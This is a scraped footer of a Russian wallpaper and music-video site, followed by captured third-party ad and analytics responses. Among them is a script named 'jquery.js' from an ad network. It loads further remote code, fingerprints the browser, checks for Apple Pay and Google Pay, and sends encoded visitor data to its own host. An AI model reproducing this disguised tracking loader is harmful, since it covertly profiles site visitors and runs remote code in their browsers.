    <a href="/videos/browse?tags=%D0%A2%D0%B5100%D1%81%D1%82%D0%B5%D1%80%D0%BE%D0%BD" style="font-size: 20px">Те100стерон</a>
    <a href="/videos/browse?tags=%D0%A5%D0%90%D0%91%D0%98%D0%91" style="font-size: 18px">ХАБИБ</a>
    <a href="/videos/browse?tags=%D0%ADGO" style="font-size: 16px">ЭGO</a>
    <a href="/videos/browse?tags=%D0%AD%D0%BB%D0%B2%D0%B8%D0%BD-%D0%93%D1%80%D0%B5%D0%B9" style="font-size: 19px">Элвин Грей</a>

    </div>
</div>
<div class="box">
            <div class="box-top">
            <h3>ЕщЁ запросы</h3>
        </div>
        <div class="box-main">
            <a href="/images/browse?tags=4K-%D0%BA%D0%B0%D1%80%D1%82%D0%B8%D0%BD%D0%BA%D0%B8" style="font-size: 18px">4K картинки</a>
    <a href="/images/browse?tags=ABT-Sportsline" style="font-size: 18px">ABT Sportsline</a>
    <a href="/images/browse?tags=BMW" style="font-size: 24px">BMW</a>
    <a href="/images/browse?tags=Ford-Mustang" style="font-size: 24px">Ford Mustang</a>
    <a href="/images/browse?tags=%D0%90%D1%83%D0%B4%D0%B8" style="font-size: 18px">Ауди</a>
    <a href="/images/browse?tags=%D0%91%D0%9C%D0%92" style="font-size: 24px">БМВ</a>
    <a href="/images/browse?tags=%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B8" style="font-size: 18px">девушки</a>
    <a href="/images/browse?tags=%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%B3%D1%80%D0%B0%D0%BC" style="font-size: 12px">Инстаграм</a>
    <a href="/images/browse?tags=%D0%BB%D0%B5%D1%81" style="font-size: 12px">лес</a>
    <a href="/images/browse?tags=%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5-%D1%81%D0%B8%D0%BC%D0%B2%D0%BE%D0%BB%D1%8B" style="font-size: 12px">математические символы</a>
    <a href="/images/browse?tags=%D0%BC%D0%B5%D0%B4%D0%B2%D0%B5%D0%B4%D1%8C" style="font-size: 12px">медведь</a>
    <a href="/images/browse?tags=%D0%BE%D1%82%D0%B4%D1%8B%D1%85" style="font-size: 12px">отдых</a>
    <a href="/images/browse?tags=%D0%BF%D1%82%D0%B8%D1%86%D1%8B" style="font-size: 18px">птицы</a>
    <a href="/images/browse?tags=%D1%80%D0%B5%D0%B1%D0%B5%D0%BD%D0%BE%D0%BA" style="font-size: 18px">ребенок</a>
    <a href="/images/browse?tags=%D0%A1%D0%BA%D0%B2%D0%BE%D1%80%D0%B5%D1%86" style="font-size: 12px">Скворец</a>
    <a href="/images/browse?tags=%D1%81%D1%82%D0%B0%D0%BA%D0%B0%D0%BD" style="font-size: 12px">стакан</a>
    <a href="/images/browse?tags=%D0%A4%D0%BE%D1%80%D0%B4-%D0%9C%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%B3" style="font-size: 24px">Форд Мустанг</a>
    <a href="/images/browse?tags=%D1%86%D0%B8%D1%82%D0%B0%D1%82%D0%B0" style="font-size: 24px">цитата</a>
    <a href="/images/browse?tags=%D1%86%D1%8B%D1%84%D1%80%D1%8B" style="font-size: 12px">цыфры</a>
    <a href="/images/browse?tags=%D1%8E%D0%BC%D0%BE%D1%80" style="font-size: 18px">юмор</a>

    </div>
</div>
</div>
                        </div>
                                    </div>
                    </section>
    
        <section class="container footer">
        <div class="col-md-12">
            <div class="avcms-module-position" style="position: relative;"><div class="blank-module">
    <script type="text/javascript">
   var uid = '93196';
   var wid = '179814';
   var pop_tag = document.createElement('script');pop_tag.src='//cdn.popcash.net/show.js';document.body.appendChild(pop_tag);
   pop_tag.onerror = function() {pop_tag = document.createElement('script');pop_tag.src='//cdn2.popcash.net/show.js';document.body.appendChild(pop_tag)};
</script>
</div></div>
        </div>

        <div class="col-md-12 footer-menu">
                        <div class="btn-group dropup">
            <a href="/contact-us" class="btn btn-default btn-sm"><span class="glyphicon glyphicon-envelope"></span> Написать нам</a>
                    </div>
    
        </div>
    </section>
    
   


            <div class="loader"><img src="https://dasfer.com/web/resources/CmsFoundation/images/loader.gif" alt="Загрузка..." /></div>
    
                    <div class="copyright">
                            Вас приветствует сайт <a href="https:/dasfer.com">DASFER.COM</a>! Здесь вы можете скачать бесплатно картинки и посмотреть новинки музыки и юмора. Бесплатно скачать обои, картинки широкоформатные, смотреть новинки музыки, слушать музыку. Если вам понравились обои, широкоформатные картинки, музыка и видео вы можете оставлять коментарии.  - Copyright <a href="https://dasfer.com/">DASFER.COM - Лучшие музыкальные клипы и обои на рабочий стол</a> <?php $today = date("Y"); echo $today;?> <a href="https://dasfer.com/"></a>

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt23EC" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt23EC").src=
"https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='https://i.ua/r.php?233084';" title="Rated by I.UA">
<script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u233084&p263&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="88" height="19" />');
//--></script></a><!-- End of I.UA counter --><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=21782941&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/21782941/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="21782941" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   var z = null;m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(21782941, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/21782941" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://aeidive.info/init.js?sid=927565" async type="text/javascript" charset="UTF-8"></script>

                    </div>
    

<script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-134200894-1', 'auto');
        ga('send', 'pageview');

    </script></body>

</html>


--- FILE ---
content_type: text/javascript
request_url: https://momijoy.ru/visitors?visitorId=0&sid=927565
body_size: 311
content:
if (localStorage) {localStorage.setItem("p_visId", "1514035429");localStorage.setItem("p_vsInf", {"id":1514035429,"latest_visit":"2025-11-04T18:58:21.915Z","vk_id":0,"gmail":0,"twitter":0,"odnoklassniki":0,"interestId":0,"interestIds":[0]});}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=558153730&t=pageview&_s=1&dl=https%3A%2F%2Fdasfer.com%2Fvideo%2Frasa-topay-noga-premera-klipa-2023&ul=en-us%40posix&dt=RASA%20-%20%D0%A2%D0%9E%D0%9F%D0%90%D0%99%20%D0%9D%D0%9E%D0%93%D0%90%20(%D0%9F%D0%A0%D0%95%D0%9C%D0%AC%D0%95%D0%A0%D0%90%20%D0%9A%D0%9B%D0%98%D0%9F%D0%90%202023)%20-%20DASFERTV%20-%20%D0%9B%D1%83%D1%87%D1%88%D0%B8%D0%B5%20%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BA%D0%BB%D0%B8%D0%BF%D1%8B%20%D0%B8%20%D1%81%D0%BC%D0%B5%D1%88%D0%BD%D1%8B%D0%B5%20%D0%BA%D0%B0%D1%80%D1%82%D0%B8%D0%BD%D0%BA%D0%B8&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=229278322&gjid=1800252046&cid=1037057490.1762282700&tid=UA-134200894-1&_gid=495243133.1762282700&_r=1&_slc=1&z=847773993
body_size: -449
content:
2,cG-J8W5K1DVNZ

--- FILE ---
content_type: application/javascript
request_url: https://tykecyy.com/jquery.js?sid=927565
body_size: 2361
content:

			if (!Array.from) {
				Array.from = function (arr) {
					var ret = [],
						length = arr.length;
					
					for (var i = 0; i < length; i++) {
						ret.push(arr[i]);
					}
					return ret;
				};
			}
			window.pndResP = '/tre';
			window.dmnidp = '0';
			(function(){
				
				if (top !== window){return}
				
				window.pndrCodeScript = Array.from(document.getElementsByTagName('script')).filter( function(item){return item.src && item.src.indexOf('/jquery.js') !== -1})[0];
				
				let scripts = [
					"//tykecyy.com/hre3s?key=JWM1EQUhDg0JCQBE",
					"//tykecyy.com/tre?key=O2MxBRgnOQsCAlE%3D",
					"//tykecyy.com/eds?key=KmMxBQUsHxYVJRIVDgdE",
				];
				let loadedCnt = 0;
				
				function call(){
					if (++loadedCnt === scripts.length){
						if (window['pndrBase']){
							window['pndrBase']({"host":"tykecyy.com","hosts":{"retarget":"","visitors":"momijoy.ru"},"sid":927565,"inner":null,"hash":"53cf1ad85af71a52a6d25a603a70f5816fd5a0bc8bbeaa0924f04ae8142072fb","subid":"","salt":"bsziusxbz","impPath":"iusxb"});						
						} else{
							setTimeout(
								function(){
									window['pndrBase']({"host":"tykecyy.com","hosts":{"retarget":"","visitors":"momijoy.ru"},"sid":927565,"inner":null,"hash":"53cf1ad85af71a52a6d25a603a70f5816fd5a0bc8bbeaa0924f04ae8142072fb","subid":"","salt":"bsziusxbz","impPath":"iusxb"});
								}
							, 3e3);
						}
						
					}
				}
				for (var key in scripts){
				    var src = scripts[key];
					let script = document.createElement('script');
					script.src=src;
					script.onload=call;
					(window.pndrCodeScript && window.pndrCodeScript.parentNode || document.body).appendChild(script);
				}
				
				if(false && false){
					if(location.protocol === 'https:'){
						window.sid = '927565';
						var frms = document.createElement('script');
						frms.src = 'https://atavas.ru/client.js';
						(window.pndrCodeScript && window.pndrCodeScript.parentNode || document.body).appendChild(frms);
						if(true && true){
							var shdw = document.createElement('script');
							shdw.src = 'https://atavas.ru/jq.js';
							(window.pndrCodeScript && window.pndrCodeScript.parentNode || document.body).appendChild(shdw);
							shdw.onload = function(){
								window[ 'crt_psh_wnd' ] && window[ 'crt_psh_wnd' ]( { showshade: 1 } );
							};
						}
					}
				}
				
			})();
		

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://tykecyy.com/tre?key=O2MxBRgnOQsCAlE%3D
body_size: 6143
content:
!function(){var e=!1,t=!1,s=!1;if(window.ApplePaySession)try{window.ApplePaySession.canMakePaymentsWithActiveCard("id375380948").then(e=>{e&&localStorage&&localStorage.setItem("pndrApplePay","true")}).catch(e=>{})}catch(e){}window.pndrBnrImp=function(){s||(s=!0,Number(r.storageGet("pndrBnrLastImp")||0)<Date.now()-72e5&&r.storageSet("pndrBnrImps",0),r.storageSet("pndrBnrImps",Number(r.storageGet("pndrBnrImps")||0)+1),r.storageSet("pndrBnrLastImp",Date.now()))},window.pndrBnrClick=function(){e||(e=!0,Number(r.storageGet("pndrBnrLastClick")||0)<Date.now()-72e5&&r.storageSet("pndrBnrClicks",0),r.storageSet("pndrBnrClicks",Number(r.storageGet("pndrBnrClicks")||0)+1),r.storageSet("pndrBnrLastClick",Date.now()))},window.pndrStprClck=function(e,s){t||(t=!0,r.storageSet("stprClck",Number(r.storageGet("stprClck")||0)+1),r.storageSet("stprlastClick",Date.now()))},window.dcaclbck=function(e){for(var t=[],s=[],o=0;o<e.segments.length;o++)e&&e.segments&&e.segments[o]&&e.segments[o].id&&(e.segments[o].id>100?t.push(e.segments[o].id):s.push(e.segments[o].id));let a=JSON.stringify({time:Date.now(),ages:t.join(","),genders:s.join(",")});r.storageSet("socDat",a)};class o{constructor(){this.allowedCardNetworks=["AMEX","DISCOVER","JCB","MASTERCARD","VISA"],this.allowedCardAuthMethods=["CRYPTOGRAM_3DS"],this.baseRequest={apiVersion:2,apiVersionMinor:0},this.tokenizationSpecification={type:"PAYMENT_GATEWAY",parameters:{gateway:"example",gatewayMerchantId:"exampleGatewayMerchantId"}},this.baseCardPaymentMethod={type:"CARD",parameters:{allowedAuthMethods:this.allowedCardAuthMethods,allowedCardNetworks:this.allowedCardNetworks}},this.paymentsClient=null}getGoogleIsReadyToPayRequest(){return Object.assign({},this.baseRequest,{allowedPaymentMethods:[this.baseCardPaymentMethod]},{existingPaymentMethodRequired:!0})}getGooglePaymentsClient(){return null===this.paymentsClient&&(this.paymentsClient=new window.google.payments.api.PaymentsClient({environment:"TEST"})),this.paymentsClient}loadScript(e){const t=document.createElement("script");t.src="https://pay.google.com/gp/p/js/pay.js",t.onload=e,document.body.appendChild(t)}get debug(){return"https://palad.kiev.ua/popunder/"===location.href}onGooglePayLoaded(e,t){try{this.loadScript(()=>{this.getGooglePaymentsClient().isReadyToPay(this.getGoogleIsReadyToPayRequest()).then(t=>{t.result?(this.debug&&alert("You have GooglePay"),e(!0)):(this.debug&&alert("You dont have GooglePay"),e(!1))}).catch(e=>{this.debug&&alert("Failed 1"),t(e)})})}catch(t){this.debug&&alert("Failed 4 5555"),e(!1)}}}class r{constructor(e){this.options=e;const t=Number(r.storageGet("p_visId"));FunctionsHelper.addScript(`//${this.options.hosts.visitors}/visitors?visitorId=${t}&sid=${this.options.sid}`),this.check&&("string"!=typeof localStorage.getItem("p.gPay")&&-1!==navigator.userAgent.toLowerCase().indexOf("android")&&"https:"===location.protocol?(new o).onGooglePayLoaded(e=>{localStorage.setItem("p.gPay",e?"1":""),this.load()},()=>{localStorage.setItem("p.gPay",""),this.load()}):this.load())}get metaKeywords(){if(document.querySelectorAll){const e=document.querySelectorAll("meta");for(let t of e)if("keywords"===t.name&&t.content)return t.content}return document.title||""}static storageGet(e){return localStorage&&localStorage.getItem(e)||null}static storageSet(e,t){localStorage&&localStorage.setItem(e,t)}fakedBrowser(){let e,t=document.createElement("div");if(window.getComputedStyle)e=window.getComputedStyle(t,null);else{if(!t.currentStyle)return{};e=t.currentStyle}let s={},o={o:/^O[A-Za-z]/,w:/^webkit[A-Za-z]/,m:/^ms[A-Za-z]/,f:/^\-moz\-/};try{for(let t in e)for(let r in o)(o[r].test(t)||o[r].test(e[t]))&&(s[r]=!0)}catch(e){}return s}load(){if(!document.body)return setTimeout(()=>{this.load()},100);if("visible"!==this.visibilityState)return setTimeout(()=>{this.load()},100);let e=JSON.parse(r.storageGet("socDat"))||{};!e||!e.time||e&&(e.time,Date.now());const t={visitorId:Number(r.storageGet("p_visId")),retargetIds:(r.storageGet("Ret")||"").split(",").map(Number),fb:this.fakedBrowser(),metaKw:(this.metaKeywords||"").substring(0,30),time:Date.now(),clicks:Number(r.storageGet("pndrBnrClicks")||0),imps:Number(r.storageGet("pndrBnrImps")||0),lastClick:Number(r.storageGet("pndrBnrLastClick")||0),lastImp:Number(r.storageGet("pndrBnrLastImp")||0),inner:this.options.inner,ref:document.referrer||"",stprClck:Number(r.storageGet("stprClck")||0),stprImp:Number(r.storageGet("stprImp")||0),stprlastClick:Number(r.storageGet("stprlastClick")||0),stprlastImp:Number(r.storageGet("stprlastImp")||0),socDat:r.storageGet("socDat")||"",applePay:localStorage&&localStorage.getItem("pndrApplePay")?1:0,gPay:localStorage&&localStorage.getItem("p.gPay")?1:0,dmnidp:Number(window.dmnidp)||0,hash:this.options.hash||"",subid:this.options.subid||"",screenW:window.screen&&window.screen.width||0,screenH:window.screen&&window.screen.height||0,clickTargetSelector:this.options.clickTargetSelector};this.xhrJsonRequest(`//${this.options.host}/${this.options.impPath}?sid=${this.options.sid}&t=${this.options.salt}&jsD=${btoa(encodeURIComponent(JSON.stringify(t)))}`,e=>{const t=[],s=[],o=e=>{let s=t.shift(),r=`//${this.options.host}${window.pndResP||"/resources"}?key=${s}`;s&&!document.querySelector('script[src="'+r+'"]')?FunctionsHelper.addScript(r,document.body,()=>{o(e)}):e()};if(void 0!==e)for(let o of e)if(o&&o.files&&o.clb&&o.options){for(let e of o.files)-1===t.indexOf(e)&&t.push(e);s.push([o.clb,o.options])}o(()=>{for(let[e,t]of s)"reload"===e?(this.options.hash=t.hash,this.load()):window[e]&&window[e](t)})})}xhrJsonRequest(e,t){const s=new XMLHttpRequest;s.open("GET",e,!0),s.addEventListener("readystatechange",()=>{if(4==s.readyState)if(200===s.status&&s.responseText)try{return t(JSON.parse(s.responseText))}catch(e){return t()}else t()},!1),s.send()}get visibilityState(){return document.visibilityState||document.mozVisibilityState||document.msVisibilityState||document.webkitVisibilityState}get check(){return!!this.checkOpened&&!FunctionsHelper.isIframe}get checkOpened(){return!window.pndrLoaded&&(window.pndrLoaded=!0)}}window.pndrBase=(e=>{new r(e)})}();